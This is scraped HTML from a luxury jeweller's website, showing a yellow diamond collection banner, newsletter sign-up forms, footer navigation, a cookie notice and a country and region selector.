                    <p style="text-align: center;"><span class="h-text--h1-sm">Yellow Diamond High Jewellery&nbsp;</span><br /><p style="text-align: center;"><span class="h-text--body-lg"><p style="text-align: center;"><span class="h-text--body-lg">Follow the light and discover our exceptional collection of yellow diamonds.</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/international-en/high-jewellery/yellow-diamond-jewels.html"><button type="button"><span class="b-btn--type-1">DISCOVER MORE</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/international-en/high-jewellery/yellow-diamond-jewels.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>

        
    </div>

</div>

</div></div>




<script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>


</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/international-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">Shop Online: United States</button>
                
